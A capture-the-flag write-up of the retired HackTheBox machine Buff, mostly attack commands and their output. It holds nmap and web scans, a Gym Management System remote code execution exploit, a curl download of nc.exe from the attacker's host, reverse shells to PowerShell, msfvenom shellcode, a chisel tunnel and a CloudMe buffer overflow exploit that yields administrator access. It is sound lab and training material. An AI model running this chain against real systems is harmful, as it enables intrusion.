Writeup: HackTheBox Buff Machine
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Buff, is retired.

1. TLDR
2. Preparation
I have prepared some useful variables:
export IP=10.10.10.198
3. Scanning and Reconnaissance
For starters, I used the nmap utility to identify open ports:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $nmap -sC -sV -Pn -n $IP -T4 -oN nmap/01-initial.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-09 17:48 CEST
Nmap scan report for 10.10.10.198
Host is up (0.12s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.81 seconds
Scanning with nmap revealed an http service running on port 8080. I tried using a browser and testing the HTTP server. A website of a company operating in the fitness industry was hosted on the machine:
A quick look at the source of the page to reveal any useful comments left was to no avail. So I launched the gobuster and nikto tools.
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $gobuster dir -u http://$IP:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,htm,txt | tee gobuster/01-php.txt
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $nikto -h $IP -port=8080 --nossl | tee nikto/01-initial.txt
While waiting for the scan results, I started to explore the site using a browser.

I came to the /contact.php page where I found the information:
4. Gaining access
I used the searchsploit tool:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $searchsploit -s Gym Management
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
To prepare an exploit, I made a copy of its template:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $cp /usr/share/exploitdb/exploits/php/webapps/48506.py gymexploit.py
and ran the exploit and connected:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $python2 gymexploit.py http://$IP:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
I prepared a copy of nc.exe for download:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $cp /usr/share/windows-resources/binaries/nc.exe ./74wny0wl.exe
Then I started the web server:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Next, I prepared to make a connection:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $sudo nc -nvlp 443
listening on [any] 443 ...
and finally downloaded a copy of nc.exe and made a connection:
C:\xampp\htdocs\gym\upload> curl http://10.10.14.20/74wny0wl.exe > C:\Users\shaun\AppData\Local\74wny0wl.exe
�PNG
�
C:\xampp\htdocs\gym\upload> C:\Users\shaun\AppData\Local\74wny0wl.exe 10.10.14.20 443 -e powershell.exe
It remains to read the flag:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.198] 50569
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
type C:\Users\shaun\Desktop\user.txt
d1b29b3539c417bd49e03ba00d599150
5. Privilege Escalation
Near the flagged directory in the C:\Users\shaun\Downloads directory I found the file CloudMe_1112.exe
PS C:\Users\shaun\Downloads> ls
ls
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
CloudMe Sync is an application to sync local files to the cloud. By default, it listens on port 8888.
In order to verify the launch of the application, I reviewed the list of processes:
PS C:\Users\shaun\Downloads> Get-Process cloud* | Format-Table
Get-Process cloud* | Format-Table
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
195 15 23928 25908 9260 0 CloudMe
Then I searched the exploitdb database:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $searchsploit cloudme
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
So I prepared a working copy of the exploit:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $cp /usr/share/exploitdb/exploits/windows/remote/48389.py ./cloudmeexploit.py
I have modified the default IP address of the attacked machine in the cloudmeexploit.py script:
target = "10.10.10.198"
Then I generated a new payload, which I replaced in the cloudmeexploit.py file:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $msfvenom -p windows/exec CMD='C:\Users\shaun\AppData\Local\74wny0wl.exe 10.10.14.20 4444 -e powershell.exe' -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 288 (iteration=0)
x86/shikata_ga_nai chosen with final size 288
Payload size: 288 bytes
Final size of python file: 1527 bytes
payload = b""
payload += b"\xba\x6d\xe1\x42\xa7\xdb\xd8\xd9\x74\x24\xf4\x5d"
payload += b"\x33\xc9\xb1\x42\x83\xed\xfc\x31\x55\x0f\x03\x55"
payload += b"\x62\x03\xb7\x5b\x94\x41\x38\xa4\x64\x26\xb0\x41"
payload += b"\x55\x66\xa6\x02\xc5\x56\xac\x47\xe9\x1d\xe0\x73"
payload += b"\x7a\x53\x2d\x73\xcb\xde\x0b\xba\xcc\x73\x6f\xdd"
payload += b"\x4e\x8e\xbc\x3d\x6f\x41\xb1\x3c\xa8\xbc\x38\x6c"
payload += b"\x61\xca\xef\x81\x06\x86\x33\x29\x54\x06\x34\xce"
payload += b"\x2c\x29\x15\x41\x27\x70\xb5\x63\xe4\x08\xfc\x7b"
payload += b"\xe9\x35\xb6\xf0\xd9\xc2\x49\xd1\x10\x2a\xe5\x1c"
payload += b"\x9d\xd9\xf7\x59\x19\x02\x82\x93\x5a\xbf\x95\x67"
payload += b"\x21\x1b\x13\x7c\x81\xe8\x83\x58\x30\x3c\x55\x2a"
payload += b"\x3e\x89\x11\x74\x22\x0c\xf5\x0e\x5e\x85\xf8\xc0"
payload += b"\xd7\xdd\xde\xc4\xbc\x86\x7f\x5c\x18\x68\x7f\xbe"
payload += b"\xc3\xd5\x25\xb4\xe9\x02\x54\x97\x67\xd4\xea\xad"
payload += b"\xc5\xd6\xf4\xad\x79\xbf\xc5\x26\x16\xb8\xd9\xec"
payload += b"\x53\x36\x90\xad\xf5\xdf\x7d\x24\x44\x82\x7d\x92"
payload += b"\x8a\xbb\xfd\x17\x72\x38\x1d\x52\x77\x04\x99\x8e"
payload += b"\x05\x15\x4c\xb1\xba\x16\x45\xf2\x06\xb5\x33\x86"
payload += b"\x13\x37\xcf\x34\xa8\xdf\x4e\xb0\x20\x7c\xd0\x4a"
payload += b"\xcc\x38\xb3\xde\x4d\x9d\x7f\x70\xee\x7c\xec\xd2"
payload += b"\xc7\x4a\x9b\x84\x5e\x83\x14\x35\x8e\x86\xa2\xa0"
payload += b"\xee\x79\x63\x05\xdf\x49\xad\x68\x2b\x84\x83\xba"
payload += b"\x73\xec\xd7\x8e\x47\x2c\x35\x8a\x87\x5c\x2a\x23"
payload += b"\xa2\xee\xc7\xa3\x49\x63\x44\x1a\xf4\x03\xf1\x62"
I downloaded the chisel tool:
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $sudo wget https://github.com/jpillora/chisel/releases/download/v1.6.0/chisel_1.6.0_windows_amd64.gz
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $sudo wget https://github.com/jpillora/chisel/releases/download/v1.6.0/chisel_1.6.0_linux_amd64.gz
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $sudo gzip -d chisel_1.6.0_*
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $sudo mv chisel_1.6.0_windows_amd64 chisel_1.6.0_windows_amd64.exe
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $sudo chmod +x ./*
┌─[t4wny0wl@whitehatlab]─[/opt/chisel]
└──╼ $cp ./* ~/ctf/hackthebox/Machines/Windows/Buff/
and uploaded the chisel_1.6.0_windows_amd64.exe file to the server :
PS C:\xampp\htdocs\gym\upload> Invoke-WebRequest http://10.10.14.20/chisel_1.6.0_windows_amd64.exe -UseBasicParsing -OutFile C:\Users\shaun\AppData\Local\74wny0wlchisel.exe
Invoke-WebRequest http://10.10.14.20/chisel_1.6.0_windows_amd64.exe -UseBasicParsing -OutFile C:\Users\shaun\AppData\Local\74wny0wlchisel.exe
Then I started the server:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $./chisel_1.6.0_linux_amd64 server --reverse --port 9001
2020/09/15 20:23:30 server: Reverse tunnelling enabled
2020/09/15 20:23:30 server: Fingerprint 13:f9:f3:21:91:0b:83:04:91:3b:d6:df:e6:22:38:0d
2020/09/15 20:23:30 server: Listening on 0.0.0.0:9001...
and the client:
PS C:\xampp\htdocs\gym\upload> C:\Users\shaun\AppData\Local\74wny0wlchisel.exe client 10.10.14.20:9001 R:8888:127.0.0.1:8888
C:\Users\shaun\AppData\Local\74wny0wlchisel.exe client 10.10.14.20:9001 R:8888:127.0.0.1:8888
2020/09/15 20:25:44 client: Connecting to ws://10.10.14.20:9001
2020/09/15 20:25:51 client: Fingerprint 13:f9:f3:21:91:0b:83:04:91:3b:d6:df:e6:22:38:0d
2020/09/15 20:25:51 client: Connected (Latency 36.8375ms)
After setting up the tunnel:
2020/09/15 20:25:51 server: proxy#1:R:0.0.0.0:8888=>127.0.0.1:8888: Listening
I ran the netcat tool:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $sudo nv -nvlp 4444
listening on [any] 4444 ...
and the cloudmeexploit.py script:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $python2 cloudmeexploit.py
As a result, a session was established:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Buff]
└──╼ $sudo nv -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.198] 50076
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
buff\administrator
It remains to read the flag from the root.txt file:
PS C:\Windows\system32> type C:\Users\administrator\Desktop\root.txt
type C:\Users\administrator\Desktop\root.txt
f098626c3fa18f40b811c19debf8becc
6. Summary
The following circumstances led to the capture of the flags:
An outdated version of the CMS with a known vulnerability
Obsolete version of the CloudMe software with a known vulnerability